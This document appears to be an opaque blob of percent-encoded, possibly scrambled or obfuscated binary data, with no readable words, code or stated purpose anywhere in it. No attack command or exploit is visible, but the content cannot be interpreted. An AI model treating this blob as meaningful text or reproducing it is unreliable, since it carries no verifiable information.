B0%3C@ID:%3E%5BJJ052%1C%0F%15%1FA%1C%3E!%02X%16%1E%0F%08%1C%06%0E%0DP:0.%0BGH%18%02%0E%15%1E%1A%01AK%03%20%15CAFJK%25%05%18%0F@FH%1E%16%1E%0F%08%1C%06%0E%0DP%182#%0BGH%18%02%0E%15%1E%1A%01AK%5BC:@34@H+6JJC4%3C%3E%5B0J052%3C%3E%5B0%3CB3D:%3E-BJCCNJ8-B%1C%0D%1D%01%02%17%19%04%0FK%25!%18%00XB%1A%19%0D%1B%14%11%1EKI054:%3E-@:6A4J8-6%1C%0D%1D%01%02%17%19%04%0FK%07?#%00XB%1A%19%0D%1B%14%11%1EKI*%1F%0E%0E%00XBH@32%1C%05%05%05%02%1F%01%00%0FC9%20%12%08@F%1A%11%15%1F%14%19%06OI%10;%1FIBADI*?%1D%08CAF%1C%05%05%05%02%1F%01%00%0FC%1B&%17%08@F%1A%11%15%1F%14%19%06OI8-0:65D:%3EY0JJC4%3CHQ@:6CNJ8-6%1C,Q(%17%01+%04%17$%0AGH%3EM%22%0C%1E%0ET%07%16%1E%08%15%02%07%01A%08%17%01%05CA%14%13%06%04%1E%13%05HGJK+@:0ID:%3E%5BJJ052J8%5B0%3C652J8-B:@32%3CJ%5BC%06)%02%00%02KYB%1C%0D%1D%01%02%17%19%04%0FK%25%07%0C%07X%0C%05%0F%0CF%1A%11%15%1F%14%19%06O%165%3E%08:%0C%0C%0B%05%3EK%16%07%1E%06%0C%15%0A%1F%05A%22%0D%08%05KY%10%13%0E%1C%1A%13%0DPCJ05D@H+6H@@G%20%14%11%04%02CAFKK!%00%12%0F@FHJ%0D%0D%14%05%0B%1B%08%0C%1EK%02%0A0%0CIJ%0B%19%04%1F%1D%1D%0FCX26:%0BGHJ+%00%0A%06%02GH%3EXB%1C%0D%1D%01%02%17%19%04%0FK-%0D%00%07XB%1A%19%0D%1B%14%11%1EK,=%25%0AIJ%5B26:%0BGHH=%13%04%06%0BGH%1E%16%1E%0F%08%1C%06%0E%0DP26:%0BGH%18%02%0E%15%1E%1A%01AK%04%12%11%0E%07%09A8-B:@32%3C%1E%16%1E%0F%08%1C%06%0E%0DP*8?%0BGH%18%02%0E%15%1E%1A%01A%0C%16%0E%09CAD4%01*%0EIBC%0C22%1F%08IBC%3E%06%0B%18CH@%1B%1E.%0D%13CH%16/V&%15%1208%0E%0E%09IJ-V,%03%05%0BZ%05%05%05%02%1F%01%00%0FC1%18)%0F@F%1A$I,%17%093%04(%08%17CH6U6%0C)%1C%08IB3%040%1A%19CH6S6%0C)%1C%08IB3%3E%161%12CH@%1F%03%10%0BXB%3CV/V&%15%120,%1B)%09IJ-P%1C%0D%1D%01%02%17%19%04%0FK%0B%1A*%07X%1C%11)%0CF%1A%11%15%1F%14%19%06O%165%3E%08:%1C%18-%05%3EK%16%07%1E%06%0C%15%0A%1F%05A2%19*%05KY%10%13%0E%1C%1A%13%0DP:$%0D%0DGHH%13%20%22%06%0BGHH%1F%0D%04%03@FJ%08%25!%04CAD%12%12?%05%02CA%12%07%16%1E%08%15%02%07%01A%10%1D%1D%05CA%14%13%06%04%1E%13%05H%0874%1F%08IBC%1C%10,%1E%08IBC662%13CH@%0F%1F%22%01XBJ:%0F%07%09KY@%16%0F%0B%09IJ%5B:$%0D%0DGHH=!%0F%0C@FJ.&&%04CAD8,;%04%02CAD%0E%11$%01%02CAD%20%00(%02IBC%04,%15%13CH@%259,%06XBJ&*5%05KY@%0A&%1E%0CIJ%5B%0C%11(%0AGHH%1B&%17%08@FJ%04%00(%03CA%12%07%16%1E%08%15%02%07%01A6%1E%12%05CA%14%13%06%04%1E%13%05HGIHX0J03NJ8-@@@32%3CH+@:652%3CH+6H0C4:H+0J052J8%5B0%3C65D:%3E-0J052:HQ@:652%3CJZC0%00%1B%0BIJYBJCC4:H+0J052J8%5B0%3C65D:%3E-0J052:H+6%3C6A%12%07%16%1E%08%15%02%07%01A%0C%1A%1B%05CA%14%13%06%04%1E%13%05HGIHQ@:6CNJ8-BKC%0F-%03KYBH@@D:%3EY%16%07%1E%06%0C%15%0A%1F%05A:%03%1C%05KY%10%13%0E%1C%1A%13%0DPCJ@3D:%3E-0J052JK%5B@:@32%3C8%5B0%3C6AFKK%5B@:@32%3C8%5B0%3C6ADIHQ@:6CGJH+@:654J8-6HB%15(X$%06%09:%18%01%04%09KY6%5C.%12%08%0E%00K%0D%14%05%0B%1B%08%0C%1EK%12%20%1CGH%18%02%0E%15%1E%1A%01AK%5BJJ05DIH%5B0J052:H+6%3CBAEIH+6JJC4%3CJ%5BCJ05D@H+6JCCD:H+6%3C0C4%3CH+6%3CBA%12%07%16%1E%08%15%02%07%01A6%3C%1CIB%136%0C)%1C%08IB3%040%1A%19CH6U(X$%06%09:%00!%04%06KY6Z%16%0E%1A%0F%00%04%02%0E%05H%00)%0DXB%1A%19%0D%1B%14%11%1EK,%1F$%0DIJ%5B*0%25%07%0CIJ%5B%04%1B%03%05%0CIJ%5B2.%20%07%0CIJ%5B%0C%11(%0AGHH9%3C;%04%0BGHH)%3C0%08@FJ.21%05CAD%0A.%06%08IBC%0874%1F%08IBC%3E%06%0B%18CH%16%0E%1A%0F%00%04%02%0E%05H%3E(%12XB%1A%19%0D%1B%14%11%1EK4?#%0CIJ%5B%0C%11(%0AGHH)%3C0%08@FJ%00#:%0E%08@FJ%0C%0A%03%0C%08@FJ*\'1%0E%08@FJ%22!%25%0E%08@FJ:?%20%0E%08@FJ%04%00(%03CAD(4*%04%02CAD84!%08IBC%22#9%14CH@%03%22%17%00XB%1C%0D%1D%01%02%17%19%04%0FK%03*%09KY%10%13%0E%1C%1A%13%0DPL=%1EX_TVW%16%07%1E%06%0C%15%0A%1F%05A&.%04IJ%0B%19%04%1F%1D%1D%0FCX@J0C4%3C%3E+@:65DIH%5B0J052:H+6%3CBED@H+6H@32%1C$I,%17%093.87%13CH6U.,%16%15P%07%1E%06%0C%15%0A%1F%05A%0C*%0DIJ%0B%19%04%1F%1D%1D%0FCX&%05%09%00GHJ%5BC0:-%0CIJY%16%07%1E%06%0C%15%0A%1F%05A%22+%0AIJ%0B%19%04%1F%1D%1D%0FCX&7&%0DGHJ+%00%0A%06%02GH%3EXB%1C%0D%1D%01%02%17%19%04%0FK!83KY%10%13%0E%1C%1A%13%0DP&/%12%0BGHH%1B:.%06%0BGHH%03%1A.%05%0BGHH%17%1B%22%09@FJ%10%01$%0F%08@F%1C%05%05%05%02%1F%01%00%0FC%1B24C-;-O%17=.G)%3E\'O%138(B%13%0C%0E%0D%03%1FA%1C&%15%5C%22%17%02%07C-;-O5?-E%04%0A%0F%04%04%03LCC4%3CHQ@:6AFZ%0F%15%1FA2\',%5C.%1C%1B%0BC%0F9.NX@:0C4:HQ@:65D:H+6%3C6C4%3C%3E+@:654J8-6%3CBD%18/%19YP%0D%0E%1CO8%0A%01%09%5C%08;&Z%15%11%19A*%03%1B%03%5EX%5B%0EYX%5DQPBFQ%13Y_R%25GBZ%10%04%0A%15C%25%0D%0A%09S%18%09%0A%1C%0EI*%03%1B%03_X%5B%19XX_YWU%5B%0EYX_QW@BH%10%1B%18%08%17%13%03I*%03%1B%03J%0B%08%00%18%0DOIS%08ZQY_YLS%1FYQZY%5BPJJ*%0A%1F%0ARIUF%5DP%5DE_%0EQ@YQX%5DFZ%18%13%04%0F%18%1CO%16%0B%1E%09%5C.%3C#:6%16%00%036S6.%20M*%06%02%0EG8,3GJ05C8%0A%01%09LCC4:H+0JJC4%3C%3E%5B0J052%3CH+6%3C0C4%3C%3E+@:652HJ%5B%1C%09%05%0AD%20%04%19%0DI2\',M:%19%1A%03BS6%08%12%12VI2%01%1E%03I1:\'BM%087,K%16%03%19%0D%0E%0AX%13%0A%12%0EHGWUC_WFX%00SSA_UZAU%20%08%04%09%5C%3E%0E%04%03_%17=.F@D:8%5B0:@I4%3CHQ@:65D:H+6%3C6C4%3C%3E+@:654J8-6%3CBWGQ%0CF%5BQ%5B_%5EDS%08ZQ%5BX,HYX%5B%0EYX_TV@FW%5EPYQJK%09%13%0E%09%04Z%00%11%18%04K@_%0EW@%5BPY_JQ%1BA%5BQZ)F%5B%22%1B%1F%03V@%5EXUF_VNX%00SS@%5BPYAT4%05%1B%09%5C@C4J8-6:@32%3CN%5BJJ05T%03%11%15%0A%0AP%0B%0E%12%06PCQ%13Z_QW4NQ%04Z_QSCZHQ)%04%15%01MCQ%04Z_PTC%5DL%5B%10%5EQP4%5EHP=%09%0A%01%5B@Z%09%1A%0A%00%08K%16%1C%16%0B%00%0F%10%04K0%08%0D%0D%5C6%06&%07C1%20%22O%07%25%1BBS%19%00%11P%18%04%03%0ARIS%1F%5DQ%5BY%5DPFF%5ET%5EPFZ%14%18%02%0D%0E@%1C%04%0B%12WI%5B%10%5EQ\'2%5DL%5B%07%5DQUFZVBA%1C%16%0A%04%08%09C%1B%0A%09%01Y%10%02%0A%1B%0AAK@%04S%5B%5D%5EUW%5D%5B%19ZX.R&YQ%12%0E%00%0D%5CK@%04P%5BX_SQGNQ%13Y_QR3BZ%101%20%22%5E1%0C%08%0D@6.%20%5C@:6D%3E%02%06%12BZ%16%0A%1D%04%02%1BP%02%0A%1B%0AAK@%04W%5BX%5ESRU%5B%19ZX_PUYQ%12%0E%00%0D%5C2%13%0E%03UUD:8%5B0:JC4%3CHQ@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C65PIS%1FZQ%5BX%5DQUU%5DT%5E%5E_HYX%5B%0EYX%5EURDFW%5DZXVJK%09%13%0E%09%04Z%1E%02%0E%15%1E%1A%01A:?(Z%16%0E%1A%0F%00%04%02%0E%05H%22;;XB%1A%19%0D%1B%14%11%1EK%02%20+%02%02KY@,%25%11%0CIJ%5B%04%1B%03%05%0CIJ%5B%0C/%22%05%0CIJ%5B*0%25%07%0CIJ%0D%0D%14%05%0B%1B%08%0C%1EK%0E%09%0A%0DIJ%0B%19%04%1F%1D%1D%0FCX@I0C4:B%5B0%3C@ID:%3E-@:@32%3C%3E-@:6A4J8-6H@@G(%02&%0CIBAEI.%14%09%09CAFH%1E%16%1E%0F%08%1C%06%0E%0DP%04%17$%0AGH%18%02%0E%15%1E%1A%01A25%0D%04CAD%0E%01%1A%1B%02CAD(%0A%0A%05%02CAD%06-9%06%02CAD%12%12?%05%02CA%12&Z7%1D%0301%1E$%07XB%3CV1%162%05K%0D%14%05%0B%1B%08%0C%1EK0%1C:%0DIJ%0B%19%04%1F%1D%1D%0FC=%1F-%09@FJ:\':%02CA%12%07%16%1E%08%15%02%07%01A%08%03%22%03CA%14%13%06%04%1E%13%05HGJ8-BJC@%04%06%09%14CHBBG,%07%12%03IBAF%1C%05%05%05%02%1F%01%00%0FC=%1F-%09@F%1A%11%15%1F%14%19%06OI8-04%01%06%07IJ-@:6A4JB%5B0%3C@ID:%3E%5BJJ052%1C%05%05%05%02%1F%01%00%0FC%17%1B%22%09@F%1A%11%15%1F%14%19%06OI%17%09%1B%04%04%0EOI8-@:6AF:HQ@:6CNJ8-6%1C%0D%1D%01%02%17%19%04%0FK!%1E\'%01XB%1A%19%0D%1B%14%11%1EK%12%1A\'%01%02KY@0.%0E%0AIJ%5B&7&%0DGHH=);%0F@F%1C%05%05%05%02%1F%01%00%0FC%13%06%16%09@*%0F%19%12B%1A%19%0D%1B%14%11%1EK%16=&%0C:&%1E%11%036S%12&Z7%1D%030%0B%16%05%0C%13CH6U%0C%14(%14P%07%1E%06%0C%15%0A%1F%05A%3E%1A=%0F%00XB%1A%19%0D%1B%14%11%1EK8%06%22%03%02KY0%12%0A?%0AIJ-P%1C%0D%1D%01%02%17%19%04%0FK%1F%1B4%0D%13CH%10%1A%0A%15%16%02%05ACOH::#-%06CA2IJY0(%0E%0F%0BIJ-%16%07%1E%06%0C%15%0A%1F%05A:%07#%0F%00XB%1A%19%0D%1B%14%11%1EKI@34J8+@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C65FJKX@@@32JB%5B0%3CBBG%069%22%0CIBAF%1C%05%05%05%02%1F%01%00%0FC%03%1A.%05%0BGH%18%02%0E%15%1E%1A%01AK%04%12%11%0E%07%09AB+6H0C4%3C%3E%0D%0D%14%05%0B%1B%08%0C%1EK,%07.%01%02KY%10%13%0E%1C%1A%13%0DPC%0A%3E%22%0AIJY0%0A%00%05%05IJ-CH%16%0E%1A%0F%00%04%02%0E%05H%00%0F*%1E%08IB%13%1D%04%17%05%19%0FK@%3E%06%0B%18CHB3%04%0A%0E%1ACH6@F%1C%05%05%05%02%1F%01%00%0FC9%02%1B%05%0BGH%18%02%0E%15%1E%1A%01AK%1F%19%25%0D@FH8%17%130%0F@F%3CK53.%0C@FH%1E7R&%1D%0A4(4%22CH6U%0C%0C%14%12P%07%1E%06%0C%15%0A%1F%05A%00%03,%0F%00XB%1A%19%0D%1B%14%11%1EKI%18;\'%02KYBJC%0771%06XBH%16%0E%1A%0F%00%04%02%0E%05H%04$%13%1F%08IB%13%1D%04%17%05%19%0FK@G%0A%04%1A%0FIBAEIHQ@:6CGJH+@:654J8-6HBADIH+0J03D@H+6%3C@3D:%3E-6J052:H+6%3C0CNJ8-6%3CB%15%09%14%0D%13%1F%08%04%06O,%25%03%04%02CA%14%13%06%04%1E%13%05HGJKXCJJC4%3CJ%5B0%3CBCGIBQ0%3C@32H8%5BJJ05D@H+6JJC4%3C%3EY@I@ID:%3EY@I@32HHX@:6ADIH+6HBC4%3CJ+@@@32JB%5B0%3C@ID:%3E%5BJJ05D@H+6JJC4%3CHQ@:65%12%07%16%1E%08%15%02%07%01A%042%01%0E%08@F%1A%11%15%1F%14%19%06OIH+0J03D@8-@@@32%3CH+@:652J8-6:@32%3C8%5B0%3C65FJK%5B@:@32%3C8%5B0%3C6CGJH+@:654J8-6HBCGJK+@:0ID:%3E%5BJJ052J8%5B0%3C652J8-B:@34J8+@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C652H%1E%16%1E%0F%08%1C%06%0E%0DP%22%22%06%07%0CIJ%0B%19%04%1F%1D%1D%0FC)$*%04%0BGHH9%02%1B%05%0BGHH=9#%02@FJ%0C%12%01%11%08@FJ%10%01$%0F%08@FJ.%3E%12%02CAD%0A&%18CH@%0F%1F%22%01XBJ%04%0A%05%11%00XBJ%18%19%20%0F%00XB%1C%0D%1D%01%02%17%19%04%0FK%0B%16%05%0C%13CH%10%1A%0A%15%16%02%05A%22?5%0E%00XBJ%08%097%02KY@%0E%19%3C%05%02KY@%06%1B+%0DIJ%5B%18%10$%06%0CIJ%0D%0D%14%05%0B%1B%08%0C%1EK$%11%0F%00%02K)%1E9%05%0BF%1A%11%15%1F%14%19%06O%165%3E%08:2%1D7%0F%00-P%1C,Q(%17%01+%08%10;%04%0CIJ-V$%01%07%09Z%05%05%05%02%1F%01%00%0FC1%1C%00%04%0BGH%18%02%0E%15%1E%1A%01AK%5BJJ05DIH%5B0J052:H+6%3CBADI%10;%1FIBA%12%07%16%1E%08%15%02%07%01A%22!%25%0E%08@F%1A%11%15%1F%14%19%06OI%0C%12%09%03CAF:%04%08:%05CA2I&%20*%04CAF%1C%05%05%05%02%1F%01%00%0FC%1380%04%0BGH%18%02%0E%15%1E%1A%01AK)%06%15%03@FH8%17%130%0F@F%3CK5;%20%0E@FH%1E%16%1E%0F%08%1C%06%0E%0DP%1C/#%07%0CIJ%0B%19%04%1F%1D%1D%0FC=%13%04%06%0BGHH=%13%04%06%0BGHH9%125%0F@FJ%04%04=%0D%08@FJ%14%04%3E%0F%08@FJ:;%19%04CAD(%20%15CH@%25%03\'%0D%13CH@%07%01(%0D%13CH@-%1D2%0F%13CH@%07\'%17%0C%13CH@9%08%09%0BXBJ&&%16%02KY@%0A&%1E%0CIJ%5B%0C%11(%0AGHH%25?*%08@FJ:;%19%04CAD%124;%02IBC%0C%22:%16CH@!%06%1B%0D%13CH@%0F!(%0E%13CH@%0B$%22%0E%13CH@%1B%0A%11%13%13CH@%259,%06XBJ:%0F%07%09KY@0&%1C%08IJ%5B:$%0D%0DGHH%17%1B%22%09@FJ%14%14%08%07CAD%16%07%13%0DIBC%0C.%1B%15CH@-;5%0C%13CH@-;5%0C%13CH@%07%0D%0B%13%13CH@)%3E/%0C%13CH@-+%03%04XBJ%18%0D%1F%11%00XB%1C%0D%1D%01%02%17%19%04%0FK1%20*%0C%13CH%10%1A%0A%15%16%02%05AC@D:B+6%3CBC4%3CJ+@@@32%3C%1E%16%1E%0F%08%1C%06%0E%0DP%18*)%07%0CIJ%0B%19%04%1F%1D%1D%0FC%1F%0D%04%03@FJ%04%00(%03CAD,-%09%08IBC%00%03%09%00%08IBC%1C%10,%1E%08IB%15%03%04%17P%3E-.%07%0CZ%05%05%05%02%1F%01%00%0FC%1F#%17%04%0BGH%18%02%0E%15%1E%1A%01AK%25%09;%0E@FH8%1B%00%0C%01@F%3CKY%16%07%1E%06%0C%15%0A%1F%05A:!%16%0E%00XB%1A%19%0D%1B%14%11%1EKI%18#%1BIJY@:6%15%09%14%0D%13%1F%08%04%06O0%00%1D%1B%02CA%14%13%06%04%1E%13%05HGJK+@:0ID:%3E%5BJJ052J8%5B0%3C652J8-B:@34J8+@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C652HHX%04%13/%0EGHJ%0D%0D%14%05%0B%1B%08%0C%1EK%12%0E%18%1F%02KY%10%13%0E%1C%1A%13%0DPCICC4%3CHQ@:6A@IHX0J03NJ8-@@@32%3CH+@:652%3CH+6H0C4:H+0J052J8%5B0%3C65D:%3E-0J052:HQ@:652%3CJY@:6A4JB%5B0%3C6%15%09%14%0D%13%1F%08%04%06O,9%16%1B%02CA%14%13%06%04%1E%13%05HG%1208%08IBADI%22%07%0A%0E%08@FH%1E%16%1E%0F%08%1C%06%0E%0DP%04%03%01%18%0CIJ%0B%19%04%1F%1D%1D%0FCX*%0E&%04%0CIJY0%06%139%0BIJ-C$3\'%08IJY%16%07%1E%06%0C%15%0A%1F%05A%22?5%0E%00XB%1A%19%0D%1B%14%11%1EKF7%1D_QWCL%1C%07%0D%1BA%08)%08%11%08U4C%01%25%03%22IDM!%06I-CGJ%01%19%1C%0F%03%02%126%01%1E%07%0D%12CGJ%11%1E%0DRGC%0F%0B%01%00%1B%19%03%1FIDM%1F%1E%18%03%08%15%0D%0D%1C%07%1B%1FB%16%04%05%09%1DS%02%09%10JCC%02%12%05%0D%12%0C%0D%02A%5CI%04%09%16%16%02%0F%10%03CGJ%05%00%01%1F%07%00%0E%00%03%00%07%13%01B%05%0A%0FCOR%01%00%09%07%03%00%06%18%07%00%0F%0B%05B%03%04%15%04%09%15%0B%0A%17S%05%03%0BJCC?,%0BU-JCC%0F%0D%16%00%1FJCC1%229%01%08%04%05COR%13%1F%03%17#COR939%08%0C%0D%09LIMIJCC%09%18%08%18IDM31%22%16%00%12JCC%1E%11%07%18IDM%0A%01%0F%0BCGJ=3%07%0E6?\'JCC%07%13%02%09%1E*%04COR%1ETP:TXA%5CI/%14*1COR%16%03%11%00%10COR%14%05%1EJCCOLIMI%167%0E%22RGC%00%0A%10)%0F%1E%0ECGJ%03%08%0A%18%02%22%09%01%07%1FA%5CI%02%09%01%078%17%0D%03CGJ+*%3C%3C+)IDM%18%0F%1A(%0D%0B%00MMA%0E%03%18\'%11%16%1E%07%1F%13%18%03JCC%02%12%07%08%0F%0B%05COR%0A%0D%1C%1CMMA%19%07%18%07H%11%1E%0DRGC%14%00%0F%03%18%18\'%18%12%17%0B%0E%1B%09%03CGJ+!)RGC*,,\'A%5CI%00%03%0B%05%18%06RGC%0E%17%07%0AA%5CI%08%07%11%03A%06%0F%03%0AIDM?-//%3C2JCC%1A%04%16%09IDM%18%0B%05%12=I%09%03%16%17%11%09%0D%02JCC\'6%20%3E\'(\'COR/\'+%22MMA1/\'(.MMA.-/4,28A%5CI%05%08%0B%07%1E&)+%20IDM%0D%1D%04%08%0F*%0A%03%08A%5CI%1E%03%15%0E%0D%0D%18IMI%0C%04D%19%14%08%08%09%12L%0D%1A%09%07%0F%0E%20%14%09%00%09OCGJ%06%03%0D%08%0B%09%08%11L%0D%0A%19#%1A%03%0B%16%20%07%0E%12%09%08%00%10DI%1C%15%15%08%06.%0D%14%04*%03%07%01E@%08%08%08%0F%12%0C%0D%02F%18%10%09%08%11K%17%0F%0E%1F%02%05)%0D%0D%0AUOW%1BLY%05%08U%11%05%08%01%0D%1B@%1C%12%18%07%06%0A)%18%18%08%18OJCC%1C%18%16%00%07%06%07-%02%11IMIIB%0D%1D%04%08%0F*%0A%03%08A%5CI@F%03%17%02%0D%09%0F%03%08MK%17%13RGC6%17%07%1A%07%18%11.%07%17+%02%04%18%05%18%09%17MMA%1C%02%01%0F%0B%20%0D%1C4%08%06%03%06%16%03%1CRGC%22*//%01%13%12%09%08%11.%03%0F%19%03%08IDM%00%01%1C%02.%07%17+%02%04%18%05%18%09%17MMA%12%04%1F%03%17%14%09A%5CI%08%09%06%17%01%0B%13%12)%0A%00%0F%09%00%09IMI%06%0A%05%02%19*%05%15%11MMA%0E%13%0E%12%17%07%09A-P%07%1E%06%0C%15%0A%1F%05A.%3C;%0E%00XB%1A%19%0D%1B%14%11%1EKI%04%1A;%0B%00XBH0%03%04%0C%09XB%3CCA%12%07%16%1E%08%15%02%07%01A%04&%3C%0E%08@F%1A%11%15%1F%14%19%06OI:?%20%0E%08@FH8%1B%00%0C%01@F%3CKY%16%07%1E%06%0C%15%0A%1F%05A%22%1D6%0D%00XB%1A%19%0D%1B%14%11%1EKI&2%09%11%00XBH@@%22;%05%00%08IBA%12%07%16%1E%08%15%02%07%01A%08%07%09%0C%08@F%1A%11%15%1F%14%19%06O%0A.%06%08IBC&69%1F%08IBC%040,%1D%08IBC%00%03%09%00%08IBC%1C%10,%1E%08IBC%22\'%10%1F%08IBC%005&%19CH@%25%17%04%0E%13CH@%07%0D%0B%13%13CH@%1B%1E.%0D%13CH%16%0E%1A%0F%00%04%02%0E%05H*%130%1C%08IB%13%1D%04%17%05%19%0FK@HF8)8\'%0C@F%3CKYB:@32%3C%1E%16%1E%0F%08%1C%06%0E%0DP%0C%15=%04%0CIJ%0B%19%04%1F%1D%1D%0FCX@:0C4:HQ@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C65FJ8-%16%20%18%20%0BIJK%0D%14%05%0B%1B%08%0C%1EK%20%04%25%03%02KY%10%13%0E%1C%1A%13%0DPCJ05D@H+6H@@G%20%14%11%04%02CAFKK9%0A7%0C@FHJ%0D%0D%14%05%0B%1B%08%0C%1EK%02%1A8%03%02KY%10%13%0E%1C%1A%13%0DP%04%07%0E%00GHH=);%0F@FJ&$?%0E%08@FJ%04%00(%03CAD%12%12?%05%02CA%12%07%16%1E%08%15%02%07%01A%14%1C,%0D%08@F%1A%11%15%1F%14%19%06OIK%5BC:@34@H+6JJC4%3C%3E%5B0J052%3C%3E%5B0%3CB3D:8%5B0:@32%3CH+@:652J8-6:@32%3C8%5BJJ052%3C%3EYAI&2%09%11%00XBHBCGJ8-@@@32H%1E%16%1E%0F%08%1C%06%0E%0DP2%0C!%04%0CIJ%0B%1D%00%19H6&%14%1D%08%5CCX%00US@%5BT%5CM_%19R@%5BPYAT%16%0B%19%07%04C1(%16%0E%13WI%5B%10%5EQZ2%5BL%5B%07%5DQWFYPBA%1C%16%0A%04%08%09C1(%16%0E%13B%1A%08%09%1C%04CX%5B%0EYX%5ESQDFW%5DYWTJJ2&%1C%05%0C%5CB%25\'$%04%0BPIS%08ZQ%5C,_LS%1FYQX%5EYVJJCQ%04Z_VUG%5DL%5DQZRVYP%03%19%0D%0E%0AX%13%0A%12%0EHGQ%0CB%5BT%5D__LUH%5EPZAU8$%07%06%02V@_%0EQ@%5CSZXBWZBYTBS%14%02%0C%1E%18%15K)&%1B%0E%13V4\'-%00%02%5E6%1E%0F%08%1C%06%0E%0DX%008%3E@%18/+%1F%08IBD%04%0A%20%1E%08IBD%18%0D$%1C%08IBD%00%0B%13%14CHBAGHX=93%06%0BGHX%1C%0E%15K=+%10%0E%13V%20%22%12%02%0285\'\'%06%0BGHH%17-%04%0C@F%3CX%06%0A%13K%1F)%15%0E%13VI%5B%10%5EQPEYL%5B%07%5DQRE%5BPBS%18%09%0A%1C%0EI%1C.%1B%0C%00LCQ%04Z_PSGYL%5D%5E_YTYB%12%1C%01%1B%02%0BX%1C\'%1F%05%0CH%18%13%0A%12%0EHGQ%1BA%5BUXPBQ%0CB%5BS%5B%5D%5BHY%07-%15%06%0BRIS%08_Q%5B_XDS%1FYQ%5BX%5CPJK%104\'-%00%028!%3E9%06%0BGH%3EM*(%11%05%0C:2%079%03CAD%16%0F%01%03IB5T%20*%0A%06%020%1B%02%17%07XB%3CV962%06K%16%03%19%0D%0E%0AX%13%0A%12%0EHGQ%0CB%5BPY%5D_LS%08ZQYQXHY%07-%15%06%0BR@64%1A%0C%08WGQ%0CD%5BQ%5B__DUE%5ETSAUIQFYS%5D_JQ%0CB%5BQ%5B%5B%5DHX%12%19%04%0A%03T%1C%1E%12%19%04%0A%03T%1C%11%15%1F%14%19%06O4/5%04%02P%15%09%14%0D%13%1F%08%04%06O0%22%1B%06%02CA%14%13%06%04%1E%13%05H6%0C)%1C%08IB3%3E4+%19CH63*%03%02%14CH6@FZ%1E%16%1E%0F%08%1C%06%0E%0DP%18%22%05%05%0CIJ%0B%19%04%1F%1D%1D%0FCX@:0C4:HQ@:65D:H+6%3C6C4%3C%3E+@:654J8-6%3CBCGI.%14%09%09CAFKK%038)%08@FHJ%0D%0D%14%05%0B%1B%08%0C%1EK,%13%0D%02%02KY%10%13%0E%1C%1A%13%0DPC($$%02%02KYB:%0C%10%3E%05KY6I%04%1A+%07KYB%1C.%0E%1B%0F%00XBZ%0D%1D%01%02%17%19%04%0FK%07%15%09%0E%13CH%10%0B%00%0F%10%04K%0E?=%02%02%5E)%06+%07%0BGH8%1B:%18%02@F%3CX%02%0E%15%1E%1A%01A%0C$%3E%0C%08WG%0E7%25%06%02@32H8!*%0A%06%0BJ%12%20%1E%06%02CA2%5B%22%17%02%07C%07;4%0E%13@:6D%18%0D$%1C%08IBAT%1C%05%05%05%02%1F%01%00%0FC!%3E9%06%0BGH%18%02%0E%15%1E%1A%01A.%08%0E%0C%08@FJ%08=%1D%02CAD%12%12?%05%02CAD%12%1A%25%09IBC%3E$%05%15CH@9%08%09%0BXBJ%009%20%0C%00XBJ%04%0A%05%11%00XBJ%00%25%19%02KY@,=%25%0AIJ%5B:%06%03%00GHH%07%0F%02%0D@FJ2%17%03%09CAD84!%08IBC%08%11%20%12CH@1%20*%0C%13CH@%25%25%0F%04XBJ%00%25%19%02KY%16%07%1E%06%0C%15%0A%1F%05A%009%20%0C%00XB%1A%19%0D%1B%14%11%1EKI%00%25%19%02KYB:%00%03%02%0BKY6IB%15%09%14%0D%13%1F%08%04%06O,1%22%06%02CA%14($%18%0C:%00%1F%0D%0C%00XB%3CV/V&%15%12P(,%00%08:*3%06%0E%08@F%3C%5E%1B*6%0F3&%10%25%12CH6@&&%0B%17BZ%1C:,%06%5E9,%09%0C3G%024%3C%0CIBADI%0C4%08%04CAF%3CKYP%169+%08:K%03%20#%04%0BGHJ%5BC%0A%081%08IJY6%5C05T%1C%05%05%05%02%1F%01%00%0FC%17%25(%06%0BGH%18%02%0E%15%1E%1A%01AKQ0%3C@32H8%5BJJ05D@H+6JJC4%3C%3E%0D%0D%14%05%0B%1B%08%0C%1EK($$%02%02KY%10%13%0E%1C%1A%13%0DPC4%05%11%0BIJY@I%18/%06%04KYB%1C%0D%1D%01%02%17%19%04%0FK%0B$%22%0E%13CH%10%1A%0A%15%16%02%05AL4%1AQSG%5BF%16=#%16KYP%07%1E%06%0C%15%0A%1F%05A.$)%0C%00XB%1A%19%0D%1B%14%11%1EK,%13%0D%02%02KY@%0A&%1E%0CIJ%5B%18%10$%06%0CIJ%5B%18%18%3E%0AGHH!.%07%0E@FJ2%17%03%09CA%12%07%16%1E%08%15%02%07%01A&%16%1F%0F%08@F%1A%14&%25%02V32Z%00%1F%05%12%1FH%08%09%14%1E%08%5C%3E%1A=%0F%00XBZ%08%07%01%12%17P*%02%05%06%0C%5C29%1AIBS%0C%0E%0D%03%1FA%08%0D%1E%0F%00M%04)%05@FZ%00%1F%05%12%1FH%18;%04%1E%08%5C.%1E!%05KYP%02%04%06%1C%15C)%0A%0A%05%0BR,9(CHP%1E%0E%13C%03%3C%00%05%0BRIS%08XQ%5B%5E-DS%1FYQ%5BX%5CWJK%10%0D%0E%1CO4;%14%05%02P%1F%07%08%0F%15C%12%3C%09%01%02_X%5B%0EYXXSPDFWRZ%5BSJY%10%12%1C%01%1B%02%0BX%186%0A%06%0CH%18%13%0A%12%0EHGQ%0CB%5BS_Z%5BLS%08ZQ%5EXXHY%03%3C%00%05%0BRIS%1F_Q%5BX%5BWF@%13P%5BX_%25JK%3E9%0F%06%0CJHK%09%13%0E%09%04Z%00%11%18%04K@_%0ER@%5BQZZ_DS%08ZQ%5BY%5EHY%03%3C%00%05%0BR4;%14%05%02W%036%02%13%130%161%0F%01%02%3EOCQ%13Z_QQHNQ%04Z_QSAXHQ@_%0EQ@%5CSX%5CBQ%1BA%5B$%5C)FZ%01%02%0E%00%00S%0C%00%10%15KIY%5E%5DSWBNQ%04Z_QSB_HQ%1B8%00%0D%13VI%5B%07%5BQS@%5CVNX%17PS@ZXBS%14%0D%06%04K%16%13%0E%04%02%5ERIZ%08%07%01%12%17P2%18%02%03%0C%5C%08)%08%11%083:9%07%1E%08%3CP%1E%0E%13C%03%1E;%01%0BRIS%08_Q%5B%5EZDS%1FYQ%5BX%5DUJK%10%0D%0E%1CO4%15%13%00%02P%1F%07%08%0F%15C%12%1E2%05%02_X%5B%19ZX.TS